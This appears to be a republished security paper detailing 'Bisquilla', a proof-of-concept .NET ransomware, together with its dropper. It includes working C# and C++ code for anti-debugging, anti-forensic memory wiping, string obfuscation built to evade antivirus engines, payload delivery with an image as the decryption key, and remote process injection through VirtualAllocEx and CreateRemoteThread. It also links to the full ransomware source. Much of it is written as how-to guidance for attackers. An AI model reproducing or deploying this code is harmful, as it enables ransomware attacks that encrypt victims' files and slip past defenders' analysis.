.Net is a modern, flexible, powerful and memory safe programming language with dozens of libraries and
components, and exactly for this reason is the perfect choice to write any sort of malware threats,
including ransomwares.
The .Net Framework consists of two major components:
The Common Language Runtime (CLR) This is the run-time engine for .NET and includes a Just In Time (JIT)
compiler that translates Common Intermediate Language (CIL) instructions to the underlying hardware
CPU machine language, a garbage collector, type verification, code access security, and more. It’s
implemented as a COM in-process server (DLL) and uses various facilities provided by the Windows API.
The .NET Framework Class Library (FCL) This is a large collection of types that implement functionality
typically needed by client and server applications, such as user interface services, networking, database
access, and much more.
By offering these features and others, including new high-level programming languages (C#, Visual Basic,
F#) and supporting tools, the .NET Framework improves developer productivity and increases safety and
reliability within applications that target it, the image below shows the relationship between the .NET
Framework and the OS.

Nonetheless, in some scenarios we want or need to run our code within other running processes to keep they run silently and low profile. Usually our choice in this context is either C or C++ program and simply
inject into the target process.
This simple and elegant approach, the development effort also creates a barrier for complex features
ransomwares (like API calls, internet binary communication, cryptography, UI, etc.).
In order to keep our code efficient and not giving up the more advanced features we can use .NET instead
of using C++ .

To address this construction and prove the viability, the Bisquilla Ransomware born as evolution of
NxRansomware and your dropper is completely capable to handle the Managed Code that is written to
target the services of the managed runtime execution environment (like Common Language Runtime in
.NET Framework) into target Unmanaged Process.
The managed code is always executed by a managed runtime execution environment rather than the
operating system directly. Managed refers to a method of exchanging information between the program
and the runtime environment.
Because the execution of code is governed by the runtime environment, the environment can guarantee
what the code is going to do and provide the necessary security checks before executing any piece of code.
Because of the same reason the managed code also gets different services from the runtime environment
like Garbage Collection, type checking, exception handling, bounds checking, etc. And was written to target
injection into the target Unmanaged Process.
Bisquilla Ransomware.

Bisquilla Ransomware is an evolution of NxRansomware*10 , created as POC specially to be injected into
Unmanaged Process and with a specialized dropper to handle all the injection complexity and a high
entropy level, see below:

The NxRansomware is available on GitHub (https://github.com/guibacellar/NxRansomware).
As expected, this new variant comes with new features and improvements, as:
● Two Debugger Detections (Simple, yet powerful)
● New File Encryption Algorithm (ChaCha20 from Keepass Source Code) – Previous: AES-256
● New Key Protection, Rotation and Storage
● New In-Memory String Protection (Same as Keepass does) – Previous: Standard .Net SecureString
● Encryption now Run on Multithreading
● Compiled against x86 CPU Target (Allow to be Injected on Any Unmanaged Process)
● Execution UI (For Encryption Only)
● Code Generation with T4 Template to Dynamically Obfuscate All Strings in ConfigurationManager.cs
(ConfigurationManagerPartialGenerated.tf)
● Automatic Malware Packing as Encrypted Base64 File using PowerShell script
Thanks to Keepass (https://keepass.info/) source code, our ransomware now have an improved and more
efficient in-memory protection for these strings and a more powerful file encryption algorithm. Instead to
use the Keepass library, they code was included, reduced and sanitized directly into ransomware codebase.
The two main cryptography components used are white box implementation, in other words, they are
implemented completed in managed code without any external or OS calls. In addition, this ransomware
contains 2 memory cleanup procedures, one for the strings and other for byte arrays.
Also, the ransomware is now capable to encrypt files using multithreading environment (one thread per
available CPU), thus significantly increasing the number of encrypted files in a small amount of time.
Now, it’s time to explore the Ransomware features:
Debugging Detectio:
Two new debugging detectors are available in this version.
The first detection used the standard Microsoft implementation for .NET
(System.Diagnostics.Debugger.IsAttached) and second one uses CheckRemoteDebuggerPresent from
kernel32.dll
. These detections are executed on Ransomware launch, when the Machine Fingerprint are
generated and on every ChaCha20 key rotation.
While these detections are considered very basic, they presence in a .Net process usually is unexpected by
any adversary that tries to do some dynamic analysis.
[DllImport(“kernel32.dll”, SetLastError = true, ExactSpelling = true)]
public static extern bool CheckRemoteDebuggerPresent(IntPtr hProcess, ref bool
isDebuggerPresent);
bool isDebuggerPresent = false;
CheckRemoteDebuggerPresent(Process.GetCurrentProcess().Handle, ref
isDebuggerPresent);
if (isDebuggerPresent || Debugger.IsAttached)
{
Environment.Exit(-1);
}
File Encryption Algorithm
Defined in RFC-7539 (https://tools.ietf.org/html/rfc7539), ChaCha20 Encryption Algorithm was designed by
D. J. Bernstein as evolution of Salsa20 Cipher*1 and uses a 256 bits key.
They provide a lookup table free, high-speed software based encryption algorithm with CPU friendly
instructions, a better memory consumption. Also, they are not sensitive to padding-oracle*3 and timing
attacks*2 .

Google Performance Test on ChaCha20 VS AES-GCM on Mobile CPUs (Larger is Better)
Key Protection, Rotation and Storage
When a file is encrypted, the new file content is created with both Signature, Protected Key, Protected IV
and Encrypted File Content. This specific format allows the ransomware to use one single symmetric key
per file.
| Ransomware File Signature Protected Key Protected IV Encrypted File | |||
| 8 Bytes | 128 Bytes | 128 Bytes | Variable Size |
Both Protected Key and Protected IV can be defined as the follow equations:
Protect Key := ENCPublicKey (ChaCha20 Key)
Protected IV := ENC
PublicKey (ChaCha20 IV )
However, key generation is a computationally expensive process, and because that, Bisquilla Ransomware
rotates the key with 10% of probability after encrypts each file.
Every new key is randomly created using the Keepass key generation algorithm and stored in memory as
plaintext and protected with RSA-2048 public key.
The plaintext version is used to encrypt the files until the next regeneration, and the protected version is
used to be stored into encrypted file.
This combination of RSA-2048 and ChaCha20, both dynamically generated, creates a virtually impossible
environment for file recovery, even if some keys is observed in plaintext in memory

In-Memory String Protection, Memory Management and Cleanup
Strings in .Net are a reference type that behaves like a Value type variable, being a reference types implies,
that the value of a string variable is NOT the actual data, but a pointer/reference to the actual data.

Immutable String in .Net – Source: https://www.c-sharpcorner.com
But, at same time, .Net handle the String object (by default) as immutable object. Which means the String
object content cannot be changed.
Every time you change a String value, the .Net Runtime will make a new copy of the data to a new memory
region and updates the variable pointer to the new address and let the (now) unreferenced value to be
collected by the garbage collector. That’s behavior avoids memory problems that happens on C++ but
creates a breach that can be used for Dynamic Analysis and AV’s.
To mitigate that problem, everything is passed as reference*5 into the C# code and sometimes as pointers,
and Strings has special attention and are protected in memory using the Keepass Protected String
component.
But eventually one or other protected data will need to be decrypted in order to be usable. In this case,
these objects and they data must be erased and destroyed fast as enough to prevent any dynamic process
analyses to retrieve this information’s.
To wipe-out these objects, two cleanup functions was created:
/// <summary>
/// Clear Array Content from Memory
/// </summary>
/// <param name=”array“></param>
public static void ClearArray(ref byte[] array) {
for (int i = 0; i < array.Length; i++) {
array[i] = (byte)random.Next(0, 255);
}
} /
// <summary>
/// Clear String Content from Memory
/// </summary>
/// <param name=”array“></param>
public static unsafe void ClearString(ref string str) {
if (str == null) { return; }
int strLen = str.Length;
fixed (char* ptr = str)
for (int i = 0; i < strLen; i++) {
ptr[i] = (char)random.Next(0, 255);
}
}
}
These functions receive objects as reference to prevent copy of the data in function call and even
immutable strings can be completely erased from memory without creates any copy of them, thanks to
pointers support in C#.
Another important point is the fact that any zero-based memory info (only zeros) catch the attention of
any malware analyst. Because that fact, those functions writes randomly selected bytes in memory areas.
Code Generation with T4 Template to Dynamically Obfuscate All Strings in
ConfigurationManager.cs (ConfigurationManagerPartialGenerated.tf)
NxRansomware and every ransomware based on your source code (I’ll Make you Cry, NXCrypt, and others)
are easily detected by the AV engines using simple string identification on compiled binary.
Thanks to Trend Micro and our first submission of unfinished Bisquilla Ransomware to Virus Total, we were
able to understand what antivirus engines are looking for and change these points (public and private key
name and list of target files to encrypt).
Some Trend Micro categories:
● RANSOM_LILFINGER.THECAAH
● RANSOM_MAKEUCRY.THEBCAH
● RANSOM_MAKEUCRY.A
● Ransom_NXCRYP.A
During our analysis, we understand the fact that all these Ransomwares do not encrypt the strings and do
not even obfuscate the compiled binaries. Also, we understand the predicted file location can help the AV
engines and malware analysts to detect and track down the executables.
But, to keep easy to AVs to detect our POC Ransomware we just change the public key and private key file
names to “mpuk.info” and “mprk.info” respectively.
Our approach to the string obfuscation problem is to use the available T4 Template Generation on Visual
Studio do dynamically obfuscate and encode the most important strings on source code.
T4 Template, or Text Template Transformation Toolkit, is a Microsoft template-based text generation
framework included with Visual Studio. T4 is used by “developers” and now by Ransomware creators, as
part of an application or tool framework to automate the creation of text files with a variety of parameters.
These text files can ultimately be any text format, such as code (for example C#), XML, HTML or XAML.
Another feature we use together with T4 is the C# partial class. That’s allow us to implement a single class
using 2 or more separated physical files and is useful when want to use on same class a static and
dynamically generated code.
To obfuscate the strings in source code we develop a code that gets the original string and spitted into on
array of chars. Each item in the array have they value on ascii table decomposed into a simple random
mathematical equation. Each number of these equation can be represented again into a new simple
random mathematical equation. And this process can be executed an infinite number of times.
As example we took the letter ‘B’. They are represented as byte 66.
66 can be represented as:
Step 1: (10 + 56)
Step 2: ((5+5) + (60-4))
Step 3: (((99-94)+(36 XOR 33)) + ((20+40)-(2*2)))
Then, finally, each number of each part of the equation are represented in other formats, like string,
binary, octal, hexadecimal, base64, etc.
Using code generation template to obfuscation with randomly selected parameters (as mathematical
decomposition depth of each char, decomposition formulae (addition, subtraction, multiplication, XOR)
and number representation (string, binary, base64)) look very similar as one polymorphic code.
Obviously, that are not talk about real live polymorphic code, but, using T4 Template the obfuscation
changes every time you compile the code. If Bisquilla Dropper request a new, fresh, real time compiled,
version of Bisquilla Ransomware to C&C Server, I can say with absolute sure that we really have a problem
in real world.
For example, a single character from “mpuk.info” string is represented in compiled code as:
(char) ((((Convert.ToInt32((((char) ((((10+58)-(9^6))-((5+3)-1))+((1+1)+1)))+“”+“0”+((char)
((((((241-99)+(86^1))-((22^6)+1))^(((20+12)^(7+68))^((58-17)+(31^10))))-((((25^9)^(4^11))-((7+3)-1
))^(((29-5)^(15+27))-((9-2)^(16-7)))))-(((((135-61)^(6+2))-((1+1)^1))-(((63-28)-(23-9))+((4-1)+(2^
1))))-(((1+1)^1)+(((4-1)-1)+1)))))+“”+((char) ((105-47)-(14-5)))+“”+((char)
((42-15)^(11^33)))+“”+“0”+“1”+“0”+“1”), (1+1))-Convert.ToInt32((((char)
((((((2+6)^(3+2))+((8-3)-1))^(((25^8)-(5^3))-1))^((((3^1)+(6^1))+((9-3)^(9^2)))-(((2^12)^(6^1))^((
1+1)^1))))+(((((30+6)^(10+1))-((5^3)^(4-1)))^(((11^6)+(2^1))-1))-((((27^10)-(2^1))^1)^(((5-1)-1)+1
)))))+“”+“7”+“5”), (((1+1)^1)+((((14-3)^(2^1))-1)-(1+1)))))-(Convert.ToInt32((((char)
(((33+1)+1)^((33+9)-(20-1))))+“”+((char)
((((((15^49)^(2+28))^((6+1)+(30-11)))-(((6-2)+(5-1))+((12^7)+(9-2))))-((((20-5)-(5^1))^((6^2)-1))-
((1+1)^1)))+(((((3+3)^(2+1))+((3-1)+(51-12)))-(((2+4)-1)+((7+1)+1)))-((((1+1)+(3-1))+((16-5)-(2+2)
))^1))))+“”), ((7+4)+(4^1)))+Convert.ToInt32((((char) (((69-11)-(10^18))^((21-7)+(3+2))))+“”+“5”),
((((12+1)+(2+1))-((3^1)^(5^1)))-(((3^1)^1)^1)))))+((Convert.ToInt32((“7”+“2”),
(((26-11)^(2+3))-(1+1)))-Convert.ToInt32((((char)
((((((81+1)+(74+13))-((41-18)+(4+2)))-(((10-4)+(2^1))+((4-1)+(5+1))))^((((13+6)^(39^7))+((5-1)-1))
^(((2+3)^(4-1))-(1+1))))-(((((1+1)+(1+1))^((2^1)^1))+(((2^1)-1)+1))+((((3-1)+(3-1))-1)+(((3-1)^1)^
((2+4)-(3-1)))))))+“”), (((22^6)+(5^3))^((9-1)-(1+1)))))^(Convert.ToInt32((((char)
((((((27^43)-(4-1))+((11+27)^(5+1)))-(((6+29)+(5+15))-((4+7)+(8^7))))-((((2+1)^1)+((2^1)^1))^(((6-
2)-1)-1)))^(((((42-13)+(44+2))-((1+1)+(12+22)))-(((3^1)^(3+5))+((6-2)^(1+1))))+((((7^1)^(3^1))-1)+
1))))+“”+“1”+“1”+((char)
((((((5+4)^(6^2))-1)+(((7+9)+(10^16))+((57+31)-(2^28))))-((((54+2)+(8^1))-((8+2)^(5-1)))-(((19^6)+
(2^5))-((3+7)-(2+1)))))-(((((22-8)^(7-1))-1)+(((9-3)^(1+1))^1))+(((1+1)+((2^1)^1))+(((14^3)^(3+4))
+((2+2)^(2^1)))))))+“”+“0”), (((3-1)^1)-1))^Convert.ToInt32((“1”+“1”+((char)
((((40^24)-(2^1))+((28-11)^(6^3)))-(((34-13)-(3-1))-((2+1)^1))))+“”+“1”),
(((((2+2)-1)^1)^1)^1)))))-(((Convert.ToInt32((“3”),
((((6^3)-1)+((5-1)^(3^1)))+(((2^4)+1)^1)))+int.Parse((((char)
(((27-5)+(17+6))+((9-2)^(3-1))))+“”)))+(Convert.ToInt32((((char) ((27^13)^(9+28)))+“”+“5”+((char)
((((((39^12)-(7+2))+(1+1))^(((63-4)^(5+19))-((27-7)-(9-2))))^((((53-17)+(31^44))^((25-7)+(2^4)))^(
((48^10)-(7^16))-((20-3)-(7-1)))))-(((((5+9)-(10-4))-((4-1)^1))-1)^((((15^21)+(1+1))+((7^2)+(37+9)
))-(((10^5)^(1+1))+((14-5)+(2+12)))))))+“”),
(((((1+1)+1)^((5^3)^(1+1)))+(((4^1)^1)+((1+1)+1)))-((((7^2)^(3-1))-((4-1)^1))^(((2+1)-1)+1))))-Con
vert.ToInt32((((char)
((((26^12)+(2+3))+((34+56)^(8+16)))-(((23^1)+(41^10))^((9-1)+(13-2)))))+“”+“b”),
(((3^1)^(15+6))-((2+1)+(6^2))))))-((Convert.ToInt32((((char) ((164-80)-(44^15)))+“”+“0”),
(((1+1)+1)-1))^Convert.ToInt32((“5”), (((2+7)^(3-1))-((3-1)+1))))^(Convert.ToInt32((“1”+((char)
((((((5^2)+(48^20))-((1+1)+1))-(((48-23)^(2^4))^((15-3)^(1+1))))^((((14+9)-(17-7))+((2+1)-1))^1))+
(((((14+1)^(2+3))^((5^1)-1))+(((80-36)-(18-3))-((8+6)^(2+1))))^(((1+1)^1)^1))))+“”+“0”),
((((((4-1)-1)+1)+(((15-2)-(6^2))+((3^1)+1)))^((((3+1)+1)+(1+1))-(((1+1)^1)^1)))^(1+1)))-Convert.To
Int32((“1”+“1”+((char)
(((((23-10)^(1+1))-1)+(((9+1)^(9-3))-((12^4)-(2^1))))+((((5+5)+(4+3))+((53+3)^(22^15)))-(((3+1)^1)
^((6^2)+(22-7))))))+“”+((char) ((28-9)^(35-1)))+“”), ((((((7^2)^(3^1))^(1+1))^1)-1)^1))))))
In the end of each obfuscation, the generated code is encapsulated into an internal method with
randomically generated name.
All these obfuscations in all important strings took approximately 1,675 KB of generated source code, but,
increases less then 100 KB on compiled binary.

That dynamically obfuscation turns almost impossible any automated static analysis from AV engines, but
at same time creates a new opportunity to use machine learning for more precisely detections.
Automatic Malware Packing as Encrypted Base64 File using PowerShell Script
Bisquilla ransomware is deployed as encrypted base64 content. To automatically packing the ransomware
executable into expected content is used a PowerShell script on Visual Studio Post-Build Action.
The post-build action executes the PowerShell script every time that has a successfully compilation:

PowerShell execution on Post-build action
Differently from traditional PowerShell scripts, the packing script was constructed fully using .Net code to
provides advanced features and keep the packing logic simple as possible.

PowerShell script content
As result, every successful compilation produces 2 files. The updated executable from malware code and a
new ready to deploy package of the new executable.
.NET Code Requirements
Out .Net Code must be a .Net Classic (4.x) Console Application or DLL Library, compiled with Any CPU
Target.
Independent your choice, the exposition method must follow the (ExecuteInDefaultAppDomain*4 ) required
signature.

MSDN – ICLRRuntimeHost::ExecuteInDefaultAppDomain Method Reference
You need to create a public class with static int method with one String argument.
public class Program {
/// <summary>
/// Entrypoint Method.
/// </summary>
/// <param name=”pwzArgument“>Optional argument to pass in.</param>
/// <returns>Integer Exit Code</returns>
static int EntryPoint(String pwzArgument) {
// Your code here
return 0;
} }
That conditions is documented at
(https://docs.microsoft.com/en-us/dotnet/framework/unmanaged-api/hosting/iclrruntimehost-executein
defaultappdomain-method).
This code can use any type of external dependencies, even that are provided via Nugget Package system or
static dependencies.
One Time Padding Encryption (OTP) with Image as Key
The One Time Padding (OTP*7 ) Encryption relies in power of simple XOR instructions. In fact, OTP
Encryption are the most secure and faster encryption that we have today. But at same time this algorithm
has 3 main disadvantages. The first is they requires a pre-shared key between the parts, and the second
one is that key must have the same size, or longer, than the message or content that will be encrypted and
the third is the fact that the key never should be used to encrypt more than one messae/content.
Unique random and longer keys are incredible harder and computational time expensive to generate.
Another problem is the key must be distributed together with the dropper, and this makes easier to
Malware Analysts to Decrypt our binary very fast.
To address that challenge the Bisquilla Ransomware uses a random selected image on internet to be used
as Encryption Key.

Demonstration of Encryption Process using an image as key
Now, rather than distribute a giant decryption key, we can distribute only a valid image url to be
downloaded or securely protect the url into our C&C server and release the address only when we want to
start the infection process.
Another advantage of usage an image as decryption key is the fact that any security software in place
probably will allow any ordinary user to download any image from “thrustable” source, like NASA, BBC,
Globo.com, or any larger news portal around the globe. After all, what kind of damage on single PNG image
can do?
.Net Injection Overview
Like other unmanaged code, .Net can be injected into remote unmanaged process, but, as you imagine,
that’s are not a simple task, but fortunately it is not an impossible task.
The solution is to use a small and precise piece of C++ code to load the CLR Runtime into Unmanaged
Process and then load the .Net code inside the target process memory and run-it.
To archive our goal, we need to understand the four elements, or pieces, that are required to accomplish
the task:

Injection Elements Overview
● Injector
o Is our Dropper, built as .Net Console Application
● .NET Assembly
o Is the Malware Binary
● CLR Runtime Loader
o C++ piece of code compiled with x86 compatibility
● Target Arbitrary Process
o Victim process. Can be any ordinary process
Dropper and Injecting .Net Ransomware into Unmanaged Process
Bisquilla Dropper is responsible to download, decrypt, find the target process and take care of all injection
process. They work in two stages:
● Preparation
● Injection
Preparation Stage
The preparation stage consists in 4 separated steps.
In the first one the CLR Loader is extracted from dropper embedded resources module and saved as
random named temporary file.
Then the ransomware base64 data is download from the internet. After that, the decryption image is also
downloaded. Then, dropper decrypts ransomware binary using base64 image as key and the result content
is saved as random named temporary file as well.
The decryption procedure is simple as apply OTP Decryption with downloaded Ransomware Base64 and
the same image used as key.
Injection Stage
The injection stage is separated in 4 steps:
1. Our dropper locates the victim process, then they open the process with appropriate flags;
2. C++ CLR Runtime Loader is injected into our Victim Process using LoadLibraryW and
CreateRemoteThread
and the loaded module are stored;
3. The address of LoadDNA function is located into the binary using the GetProcAddress function;
4. Using the Loader Module Address combined with LoadDNA Function Offset, the dropper are
capable to execute the loader function that loads the Ransomware on victim process memory;

Injection Sequence Steps Overview
Finally, the Bisquilla Ransomware takes the control of the user machine and starts the encryption process.
Injector Functions
You may look the figure above and think that is easy, not complex. But when we talk about .Net and Native
Platform Functions Invoke (P/Invoke*9 )…. Let’s say that are a bit more complex.
P/Invoke allows us to access structs, callbacks and functions in unmanaged native libraries, including the
O.S. native libraries, like Kernel32 or User32.
To access these functions, we need to explicitly declare them all using the System and
System.Runtime.InteropServices namespaces. These two namespaces give you the tools to describe how
you want to communicate with the native component.
Let’s visualize some examples to access Kernel32 functions:
[DllImport(“kernel32.dll”)]
static extern IntPtr OpenProcess(int dwDesiredAccess, bool bInheritHandle, int dwProcessId);
[DllImport(“kernel32.dll”, CharSet = CharSet.Auto)]
static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport(“kernel32”, CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport(“kernel32.dll”, SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint
flAllocationType, uint flProtect);
const int PROCESS_QUERY_INFORMATION = 0x00000400;
const int STANDARD_RIGHTS_REQUIRED = 0x000F0000;
const int SYNCHRONIZE = 0x00100000;
const int PROCESS_ALL_ACCESS = PROCESS_TERMINATE | PROCESS_CREATE_THREAD | PROCESS_SET_SESSIONID |
PROCESS_VM_OPERATION | PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_DUP_HANDLE |
PROCESS_CREATE_PROCESS | PROCESS_SET_QUOTA | PROCESS_SET_INFORMATION | PROCESS_QUERY_INFORMATION |
STANDARD_RIGHTS_REQUIRED | SYNCHRONIZE | 0xFFFF;
Really, not elegant as C++ and maybe messy, but it works.
Note: Our Injector uses 18 different Windows Calls, 21 unique flags and 1 struct. By that reasons, all this
code was omitted from this article. Please, consider read or check the complete code.
Additionally, to help with more complex Windows Calls we need more 3 functions to keep our code less
unorganized:
● GetFunctionOffSet
● FindRemoteModuleHandle
● Inject
Please, refer to these functions in the end of this article.
CLR Runtime Loader
That’s is our C++ micro module (only 40 lines of executable code) that load the CLR Runtime into the Target
Arbitrary Process and load/execute your.Net Assembly.
First, the loader creates an ICLRMetaHost interface that allow us to load a .Net CLR based on a specific
version number. Note that version v4.0.30319 is present in almost every Windows OS since Windows 8.
Then, using the ICLRRuntimeInfo we got an ICLRRuntimeHost in order to start the CLR Runtime itself and
finally run our .Net Assembly into Target Arbitrary Process.
__declspec(dllexport) HRESULT LoadDNA(_In_ LPCTSTR lpCommand) {
HRESULT hr;
ICLRMetaHost* pMetaHost = NULL;
ICLRRuntimeInfo* pRuntimeInfo = NULL;
ICLRRuntimeHost* pClrRuntimeHost = NULL;
// Load .NET Runtime
hr = CLRCreateInstance(CLSID_CLRMetaHost, IID_PPV_ARGS(&pMetaHost));
hr = pMetaHost->GetRuntime(L”v4.0.30319″, IID_PPV_ARGS(&pRuntimeInfo));
hr = pRuntimeInfo->GetInterface(CLSID_CLRRuntimeHost, IID_PPV_ARGS(&pClrRuntimeHost));
// Start Runtime
hr = pClrRuntimeHost->Start();
// Parse Arguments
ClrLoaderArgs args(lpCommand);
// Execute Loaded .NET Code
DWORD pReturnValue;
hr = pClrRuntimeHost->ExecuteInDefaultAppDomain(
args.pwzAssemblyPath.c_str(),
args.pwzTypeName.c_str(),
args.pwzMethodName.c_str(),
args.pwzArgument.c_str(),
&pReturnValue);
// Release and Free Resources
pMetaHost->Release();
pRuntimeInfo->Release();
pClrRuntimeHost->Release();
// Return .NET Code Result
return hr;
}
There are few tricks to compile this C++ code:
● Compile against x86 architecture only;
● C/C++ Compiler Options:
o Enable SDL Checks: /sdl
o Disable Optimizations: /Od
● Linker Options:
o Export the Module Definition File;
Target Arbitrary Process
Is our victim process. They can be any running process compiled against x86 or x64 architecture.
Every Unmanaged Process needs .Net Runtime Execution Engine to be able to execute any injected .Net
Code. Using Process Hacker 2 we can see inside our process Threads, Modules and Handles and check the
Microsoft .Net Runtime Execution Engine and our .NET Ransomware was really loaded and running.
Modules

NET Assembly Module (red), .NET Runtime Execution Engine (blue) and .NET Dependences (Orange)
Threads

C++ CLR Runtime Loader Thread into Target Process (red)
Handles

NET Ransomwares Handle (red)
Additional .Net Functions
There is our 3 required functions.
/// <summary>
/// Get Target Function OffSet
/// </summary>
/// <param name=”libraryPath“>Full Library Path</param>
/// <param name=”targetFunctionName“></param>
/// <returns></returns>
static uint GetFunctionOffSet(String libraryPath, String targetFunctionName)
{
// Load the Library
IntPtr libHandle = LoadLibrary(libraryPath);
// Get Target Function Address
IntPtr functionPtr = GetProcAddress(libHandle, targetFunctionName);
// Compute the OffSet Between the Library Base Address and the Target Function inside the Binary
uint offset = (uint)functionPtr.ToInt32() – (uint)libHandle.ToInt32();
// Unload Library from Memory
FreeLibrary(libHandle);
return offset;
} /
// <summary>
/// Find the “moduleName” into Remote Process
/// </summary>
/// <param name=”targetProcessHandle“>Target Process Handler</param>
/// <param name=”moduleName“>Desired Module Name</param>
/// <returns></returns>
static IntPtr FindRemoteModuleHandle(IntPtr targetProcessHandle, String moduleName)
{M
ODULEENTRY32 moduleEntry = new MODULEENTRY32()
{
dwSize = (uint)Marshal.SizeOf(typeof(MODULEENTRY32))
};
uint targetProcessId = GetProcessId(targetProcessHandle);
IntPtr snapshotHandle = CreateToolhelp32Snapshot(
SnapshotFlags.Module | SnapshotFlags.Module32,
targetProcessId
);
// Check if is Valid
if (!Module32First(snapshotHandle, ref moduleEntry))
{
CloseHandle(snapshotHandle);
return IntPtr.Zero;
} /
/ Enumerate all Modules until find the “moduleName”
while (Module32Next(snapshotHandle, ref moduleEntry))
{
if (moduleEntry.szModule == moduleName)
{
break;
}
} /
/ Close the Handle
CloseHandle(snapshotHandle);
// Return if Success on Search
if (moduleEntry.szModule == moduleName)
{
return moduleEntry.modBaseAddr;
} r
eturn IntPtr.Zero;
} /
// <summary>
/// Inject the “functionPointer” with “parameters” into Remote Process
/// </summary>
/// <param name=”processHandle“>Remote Process Handle</param>
/// <param name=”functionPointer“>LoadLibraryW Function Pointer</param>
/// <param name=”clrLoaderFullPath“>DNCIClrLoader.exe Full Path</param>
static Int32 Inject(IntPtr processHandle, IntPtr functionPointer, String parameters)
{/
/ Set Array to Write
byte[] toWriteData = Encoding.Unicode.GetBytes(parameters);
// Compute Required Space on Remote Process
uint requiredRemoteMemorySize = (uint)(
(toWriteData.Length) * Marshal.SizeOf(typeof(char))
) + (uint)Marshal.SizeOf(typeof(char));
// Alocate Required Memory Space on Remote Process
IntPtr allocMemAddress = VirtualAllocEx(
processHandle,
IntPtr.Zero,
requiredRemoteMemorySize,
MEM_RESERVE | MEM_COMMIT,
PAGE_READWRITE
);
// Write Argument on Remote Process
UIntPtr bytesWritten;
bool success = WriteProcessMemory(
processHandle,
allocMemAddress,
toWriteData,
requiredRemoteMemorySize,
out bytesWritten
);
// Create Remote Thread
IntPtr createRemoteThread = CreateRemoteThread(
processHandle,
IntPtr.Zero,
0,
functionPointer,
allocMemAddress,
0,
IntPtr.Zero
);
// Wait Thread to Exit
WaitForSingleObject(createRemoteThread, INFINITE);
// Release Memory in Remote Process
VirtualFreeEx(processHandle, allocMemAddress, 0, MEM_RELEASE);
// Get Thread Exit Code
Int32 exitCode;
GetExitCodeThread(createRemoteThread, out exitCode);
// Close Remote Handle
CloseHandle(createRemoteThread);
return exitCode;
Sources
DNCI – Dot Net Code Injector
https://github.com/guibacellar/DNCI
Bisquilla Ransomware and Dropper
https://github.com/guibacellar/BisquillaRansomware
Bisquilla Ransomware and Dropper
https://github.com/guibacellar/BisquillaRansomware
NxRansomware
https://github.com/guibacellar/NxRansomware
Source:
https://dl.packetstormsecurity.net/papers/attack/injecting-dotnetransomeware.pdf


Stay connected